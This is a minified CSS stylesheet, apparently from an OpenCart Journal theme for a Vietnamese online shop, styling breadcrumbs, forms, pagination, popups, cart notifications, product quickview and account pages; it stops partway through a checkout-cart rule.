.close{color:rgba(196,202,253,1)}.alert.alert-warning{color:rgba(48,56,65,1);background:rgba(254,225,91,1)}.alert.alert-danger{color:rgba(255,255,255,1);background:rgba(218,10,34,1)}.breadcrumb{display:block !important;text-align:center;padding:10px;padding-bottom:20px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{background:rgba(238, 238, 238, 1);border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important}.breadcrumb
a{font-size:16px;color:rgba(80, 80, 80, 1);text-decoration:underline}.breadcrumb li:last-of-type
a{font-size:16px}.breadcrumb>li+li:before{padding-right:2px;padding-left:7px;color:rgba(109, 118, 125, 1)}.mobile
.breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\e5c8' !important;font-family:icomoon !important;order:10}.desktop .panel-group .panel-heading:hover a::before{color:rgba(207, 57, 42, 1)}.panel-group .panel-active .panel-heading a::before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(207, 57, 42, 1);top:-1px}.panel-group .panel-heading
a{justify-content:space-between;font-size:13px;font-weight:700;text-transform:uppercase;padding:0px;padding-top:15px;padding-bottom:15px}.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.panel-group .panel-body{padding-bottom:10px}body
a{color:rgba(17, 17, 17, 1);display:inline-block}body a:hover{color:rgba(207, 57, 42, 1)}body
p{font-size:15px;margin-bottom:15px}body
h1{margin-bottom:20px}body
h2{font-size:32px;margin-bottom:15px}body
h3{margin-bottom:15px}body
h4{font-weight:700;text-transform:uppercase;margin-bottom:15px}body
h5{font-size:17px;font-weight:400;margin-bottom:15px}body
h6{color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(218, 10, 34, 1);padding:6px;padding-right:10px;padding-left:10px;margin-bottom:15px;display:inline-block}body
blockquote{font-family:'Roboto';font-weight:400;font-style:italic;padding:15px;padding-top:10px;padding-bottom:10px;margin-top:15px;margin-bottom:15px;border-radius:3px;float:none;display:block;max-width:500px}body blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e98f' !important;font-family:icomoon !important;color:rgba(218, 10, 34, 1);margin-right:10px}body
hr{margin-top:20px;margin-bottom:20px;overflow:visible}body hr::before{content:'\e993' !important;font-family:icomoon !important;font-size:20px;width:40px;height:40px;border-radius:50%}body .drop-cap{font-family:'Roboto' !important;font-weight:400 !important;font-size:60px !important;font-family:'Roboto';font-weight:700;margin-right:5px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{max-width:550px;margin-bottom:15px}.count-badge{color:rgba(255,255,255,1);background:rgba(218,10,34,1);border-radius:10px}.tooltip-inner{font-size:12px;color:rgba(238, 238, 238, 1);line-height:1.1;background:rgba(207, 57, 42, 1);border-radius:4px;padding:7px;box-shadow:none}.tooltip.top .tooltip-arrow{border-top-color:rgba(207, 57, 42, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(207, 57, 42, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(207, 57, 42, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(207, 57, 42, 1)}table
td{font-size:15px}table
a{font-size:15px}table tbody tr:hover
td{background:rgba(255, 255, 255, 1)}table tbody
td{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table thead
td{font-size:15px;font-weight:700;text-transform:uppercase;background:rgba(238, 238, 238, 1)}table tfoot
td{font-size:15px;background:rgba(238, 238, 238, 1)}table tfoot td, table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.table-responsive{border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);-webkit-overflow-scrolling:touch}.table-responsive::-webkit-scrollbar{height:5px;width:5px}label{font-size:16px}.form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:17px;color:rgba(218,10,34,1)}.form-group{margin-bottom:8px}input.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}input.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}input.form-control:focus,input.form-control:active{border-color:rgba(196, 202, 253, 1) !important}input.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;height:100px}textarea.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(196, 202, 253, 1) !important}textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}select.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}select.form-control:focus,select.form-control:active{border-color:rgba(196, 202, 253, 1) !important}select.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn
.btn{min-width:35px;min-height:35px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{border-width:0px !important}.stepper{width:50px;height:35px;border-style:solid;border-color:rgba(48, 56, 65, 1);border-radius:4px}.stepper span
i{color:rgba(255, 255, 255, 1);background-color:rgba(48, 56, 65, 1)}.stepper span i:hover{background-color:rgba(207,57,42,1)}.pagination-results{font-size:15px;color:rgba(48, 56, 65, 1);letter-spacing:1px;margin-top:20px;justify-content:center}.pagination-results .text-right{display:block}.pagination>li>a{color:rgba(17,17,17,1)}.pagination>li>a:hover{color:rgba(255,255,255,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(255,255,255,1)}.pagination>li>a,.pagination>li>span{padding:5px;padding-right:8px;padding-left:8px}.pagination>li:hover{background:rgba(207,57,42,1)}.pagination>li.active{background:rgba(207,57,42,1)}.pagination>li{border-radius:5px}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important}.pagination > li:first-child:hover a::before, .pagination > li:last-child:hover a::before{color:rgba(255, 255, 255, 1)}.pagination > li .prev::before, .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important}.pagination > li:hover .prev::before, .pagination > li:hover .next::before{color:rgba(255,255,255,1)}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:19px;width:1.3em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(252, 220, 96, 1)}.rating .fa-star-o:only-child{color:rgba(221,221,221,1)}.rating-stars{border-top-left-radius:3px;border-top-right-radius:3px}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-body,.popup{background:rgba(255, 255, 255, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{box-shadow:none}.popup-container .popup-close::before{content:'\e5cd' !important;font-family:icomoon !important}.popup-close{width:30px;height:30px;margin-right:-12px;margin-top:12px}.popup-container .btn.popup-close{border-radius:50% !important}.popup-container>.btn{background:rgba(17,17,17,1)}.popup-container>.btn:hover{background:rgba(207, 57, 42, 1) !important}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{content:'\e5d8' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);background:rgba(218, 10, 34, 1);padding:10px}.scroll-top:hover i::before{background:rgba(60,196,114,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:10px;margin-right:10px;margin-bottom:10px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\e92f' !important;font-family:icomoon !important;font-size:30px;color:rgba(238, 238, 238, 1)}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:2000ms}.btn-cart::before,.fa-shopping-cart::before{content:'\e8cc' !important;font-family:icomoon !important;left:-1px}.btn-wishlist::before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\eacd' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e981' !important;font-family:icomoon !important}.p-author::before{content:'\f007' !important;font-family:icomoon !important;margin-right:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}.desktop ::-webkit-scrollbar{width:12px}.desktop ::-webkit-scrollbar-track{background:rgba(238, 238, 238, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(109,118,125,1);border-width:4px;border-style:solid;border-color:rgba(238,238,238,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{text-transform:none}.block-expand.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'Tải thêm...'}.block-expanded .block-expand::after{content:'Thu gọn'}.block-expand::before{content:'\e5db' !important;font-family:icomoon !important;margin-right:5px}.block-expanded .block-expand::before{content:'\e5d8' !important;font-family:icomoon !important;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.old-browser{color:rgba(42,42,42,1);background:rgba(255,255,255,1)}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 0 6px 2px rgba(48, 56, 65, 0.65)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:-12px;margin-top:-12px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important}.notification-cart .btn.notification-close{border-radius:50% !important}.notification-cart .notification-close.btn{background:rgba(17, 17, 17, 1)}.notification-cart .notification-close.btn:hover{background:rgba(207, 57, 42, 1) !important}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart.btn{background:rgba(17, 17, 17, 1)}.notification-cart .notification-view-cart.btn:hover{background:rgba(207, 57, 42, 1) !important}.notification-cart .notification-view-cart.btn.btn.disabled::after{font-size:20px}.notification-cart .notification-view-cart{display:none;flex-grow:1}.notification-cart .notification-checkout.btn, .notification-cart .notification-checkout.btn:visited{color:rgba(255, 255, 255, 1)}.notification-cart .notification-checkout.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.notification-cart .notification-checkout.btn:hover{background:rgba(17, 17, 17, 1) !important}.notification-cart .notification-checkout.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-cart .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 0 6px 2px rgba(48, 56, 65, 0.65)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:-12px;margin-top:-12px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important}.notification-wishlist .btn.notification-close{border-radius:50% !important}.notification-wishlist .notification-close.btn{background:rgba(17, 17, 17, 1)}.notification-wishlist .notification-close.btn:hover{background:rgba(207, 57, 42, 1) !important}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart.btn{background:rgba(17, 17, 17, 1)}.notification-wishlist .notification-view-cart.btn:hover{background:rgba(207, 57, 42, 1) !important}.notification-wishlist .notification-view-cart.btn.btn.disabled::after{font-size:20px}.notification-wishlist .notification-view-cart{display:none;flex-grow:1}.notification-wishlist .notification-checkout.btn, .notification-wishlist .notification-checkout.btn:visited{color:rgba(255, 255, 255, 1)}.notification-wishlist .notification-checkout.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.notification-wishlist .notification-checkout.btn:hover{background:rgba(17, 17, 17, 1) !important}.notification-wishlist .notification-checkout.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 0 6px 2px rgba(48, 56, 65, 0.65)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:-12px;margin-top:-12px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important}.notification-compare .btn.notification-close{border-radius:50% !important}.notification-compare .notification-close.btn{background:rgba(17, 17, 17, 1)}.notification-compare .notification-close.btn:hover{background:rgba(207, 57, 42, 1) !important}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart.btn{background:rgba(17, 17, 17, 1)}.notification-compare .notification-view-cart.btn:hover{background:rgba(207, 57, 42, 1) !important}.notification-compare .notification-view-cart.btn.btn.disabled::after{font-size:20px}.notification-compare .notification-view-cart{display:none;flex-grow:1}.notification-compare .notification-checkout.btn, .notification-compare .notification-checkout.btn:visited{color:rgba(255, 255, 255, 1)}.notification-compare .notification-checkout.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.notification-compare .notification-checkout.btn:hover{background:rgba(17, 17, 17, 1) !important}.notification-compare .notification-checkout.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.popup-quickview .popup-container{width:1000px}.popup-quickview .popup-inner-body{height:800px}.popup-quickview.popup .site-wrapper{padding:10px
!important}.route-product-product.popup-quickview .product-info .product-left{width:60%}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 60%);padding-left:20px}.route-product-product.popup-quickview h1.page-title{display:block}.route-product-product.popup-quickview div.page-title{display:none}.route-product-product.popup-quickview .page-title{font-size:18px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;letter-spacing:1px;background:rgba(207, 57, 42, 1);border-width:0px;padding:0px;padding-top:10px;padding-bottom:10px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}.route-product-product.popup-quickview .page-title::after{display:none;margin-top:7px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.route-product-product.popup-quickview .page-title.page-title>span::after{display:none;margin-top:7px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.route-product-product.popup-quickview .page-title::after, .route-product-product.popup-quickview .page-title.page-title>span::after{width:50px;height:1px}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none;top:50%}.route-product-product.popup-quickview .additional-images:hover .swiper-buttons{display:block}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0.5}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:none;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images:hover .swiper-pagination{display:block}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:10px;height:10px}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:5px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images
img{border-width:2px;border-style:solid;border-color:rgba(245, 245, 245, 1)}.route-product-product.popup-quickview .additional-images img:hover{border-color:rgba(207, 57, 42, 1)}.route-product-product.popup-quickview .product-info .product-stats li::before{content:'\e061' !important;font-family:icomoon !important;font-size:6px}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-info .in-stock
span{color:rgba(60, 196, 114, 1);font-weight:700}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\e061' !important;font-family:icomoon !important;font-size:6px;margin-right:3px}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:center;display:flex}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:center;color:rgba(207, 57, 42, 1);text-align:center;letter-spacing:1px;flex-direction:column;align-items:flex-start}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:2}.route-product-product.popup-quickview .product-info .product-details .product-price-old{color:rgba(190, 190, 190, 1);text-align:center;letter-spacing:1px}.route-product-product.popup-quickview .product-info .product-details .product-points{display:none}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:none}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block}.route-product-product.popup-quickview .product-info .product-options .push-option > div .option-value{border-width:2px;border-color:rgba(238, 238, 238, 1)}.route-product-product.popup-quickview .product-info .product-options .push-option > div .option-value:hover, .route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+.option-value{border-color:rgba(207, 57, 42, 1)}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:relative;width:auto;z-index:1;;background:rgba(255,255,255,1);padding:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(238,238,238,1)}.route-product-product.popup-quickview{padding-bottom:0 !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:none;height:41px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{content:'\e8cc' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:hover{background:rgba(17, 17, 17, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:none;flex-grow:1;margin-top:10px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{background:rgba(17, 17, 17, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:none;margin:0px;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{background:rgba(17, 17, 17, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:none;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{content:'\eab6' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(17, 17, 17, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{background:rgba(207, 57, 42, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right
.description{order:100}.popup-quickview
.description{padding-top:15px;margin-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.popup-quickview .expand-content{max-height:100%;overflow:visible}.popup-quickview .block-expanded + .block-expand-overlay .block-expand::after{content:'Show Less'}.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.login-box{flex-direction:row}.login-box
.well{background:rgba(255, 255, 255, 1);padding:20px;border-radius:3px}.popup-login .popup-container{width:500px}.popup-login .popup-inner-body{height:270px}.popup-register .popup-container{width:500px}.popup-register .popup-inner-body{height:605px}.account-list>li>a{color:rgba(109,118,125,1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);border-radius:3px;flex-direction:column;width:100%;text-align:center}.account-list>li>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(48, 56, 65, 1);margin:0}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:block}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:flex}.route-information-sitemap .site-download{display:block}.account-list .edit-rewards{display:flex}.account-list .edit-returns{display:flex}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:flex}.my-affiliates{display:block}.my-newsletter .account-list{display:flex}.my-affiliates
.title{display:block}.my-newsletter
.title{display:block}.my-account
.title{display:none}.my-orders
.title{display:block}.my-cards
.title{display:block}.account-page
.title{font-family:'Roboto Slab';font-weight:700;font-size:16px;color:rgba(48, 56, 65, 1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.account-page .title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title::after, .account-page .title.page-title>span::after{width:50px;height:1px;background:rgba(218, 10, 34, 1)}.desktop .account-list>li>a:hover{background:rgba(255,255,255,1)}.account-list>li>a:hover{border-color:rgba(255, 255, 255, 1);box-shadow:0 5px 60px -10px rgba(0,0,0,0.3)}.account-list>li{width:calc(100% / 5);padding:10px;margin:0}.account-list{margin:0
-10px -10px;flex-direction:row}.account-list>.edit-info>a::before{content:'\e90d' !important;font-family:icomoon !important}.account-list>.edit-pass>a::before{content:'\eac4' !important;font-family:icomoon !important}.account-list>.edit-address>a::before{content:'\e956' !important;font-family:icomoon !important}.account-list>.edit-wishlist>a::before{content:'\e955' !important;font-family:icomoon !important}.my-cards .account-list>li>a::before{content:'\e950' !important;font-family:icomoon !important}.account-list>.edit-order>a::before{content:'\ead5' !important;font-family:icomoon !important}.account-list>.edit-downloads>a::before{content:'\eb4e' !important;font-family:icomoon !important}.account-list>.edit-rewards>a::before{content:'\e952' !important;font-family:icomoon !important}.account-list>.edit-returns>a::before{content:'\f112' !important;font-family:icomoon !important}.account-list>.edit-transactions>a::before{content:'\e928' !important;font-family:icomoon !important}.account-list>.edit-recurring>a::before{content:'\e8b3' !important;font-family:icomoon !important}.account-list>.affiliate-add>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-edit>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-track>a::before{content:'\e93c' !important;font-family:icomoon !important}.my-newsletter .account-list>li>a::before{content:'\e94c' !important;font-family:icomoon !important}.route-account-register .account-customer-group label::after{display:none !important}#account .account-fax label::after{display:none !important}.route-account-register .address-company label::after{display:none !important}#account-address .address-company label::after{display:none !important}.route-account-register .address-address-2 label::after{display:none !important}#account-address .address-address-2 label::after{display:none !important}.route-checkout-cart .td-qty .btn-remove.btn, .route-checkout-cart .td-qty .btn-remove.btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.route-checkout-cart .td-qty .btn-remove.btn:hover{background:rgba(17, 17, 17, 1) !important}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.route-checkout-cart .cart-total table
td{font-size:15px}.route-checkout-cart .cart-total table
a{font-size:15px}.route-checkout-cart .cart-total table tbody tr:hover
td{background:rgba(255, 255, 255, 1)}.route-checkout-cart .cart-total table tbody
td{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total
table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total table thead
td{font-size:15px;font-weight:700;text-transform:uppercase;background:rgba(238, 238, 238, 1)}.route-checkout-cart .cart-total table tfoot
td{font-size:15px;background:rgba(238, 238, 238, 1)}.route-checkout-cart .cart-total table tfoot td, .route-checkout-cart .cart-total table tfoot
